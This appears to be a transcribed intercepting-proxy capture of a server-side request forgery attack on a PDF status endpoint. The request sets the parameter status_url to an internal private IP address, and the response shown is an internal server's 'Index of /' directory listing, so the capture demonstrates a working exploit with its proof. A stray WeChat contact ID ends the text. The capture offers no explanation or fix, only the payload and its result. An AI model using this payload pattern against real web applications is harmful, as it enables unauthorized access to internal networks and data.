 Request
Pretty Raw Hex \n
1 POST /download/pdf/update_pdf_status/ HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 29
10
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 status_url=http://172.31.1.85
Response
Pretty Raw Hex Render \n
15 Server-Timing: origin; dur=66
16 Server-Timing: ak_p; desc="468061_1752377261_596008777_50195_2759_83_0";dur=1
17
18 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
19 <html>
20 <head>
21 <title>
Index of /
</title>
22 </head>
23 <body>
24 <h1>
Index of /
</h1>
25 <table>
26 <tr>
<th valign="top">
<img src="/icons/blank.gif" alt="[ICO]">
</th>
<th>
<a href="?C=N;O=D">
Name
</a>
</th>
<th>
<a href="?C=M;O=A">
微信号: guge_guge